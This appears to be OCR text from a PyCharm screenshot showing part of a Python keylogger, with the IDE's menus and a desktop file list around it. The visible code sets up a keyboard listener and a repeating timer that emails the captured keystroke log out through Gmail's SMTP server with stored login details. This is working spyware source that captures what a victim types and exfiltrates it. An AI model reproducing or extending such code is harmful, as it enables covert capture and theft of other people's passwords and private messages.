 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
1: Project
Pr. keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.l
desktop.ini
Dev-C++.lnk
Documents - Shortc
Don #8217 t Let Me
execute_keylogger.p
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
54 server.starttls()
55 server.login(email, password)
56 server.sendmail(email, email, message)
57 server.quit()
58
59 # Create Report & Send Email
60
61 def report_n_send(self) -> str:
62 send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
63 self.log = ""
64 timer = threading.Timer(self.interval, self.report_n_send)
65 timer.start()
66
67 # Start KeyLogger and Send Off Emails
68
69 def start(self) -> str:
70 """
71
72 :rtype: object
73 """
74 keyboard_listener = keyboard.Listener(on_press = self.on_press)
75 with keyboard_listener:
76 self.report_n_send()
77 keyboard_listener.join()
KeyLogger start()
Z: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
69:28 CRLF UTF-8 4 spaces Python 3.8 (untitled)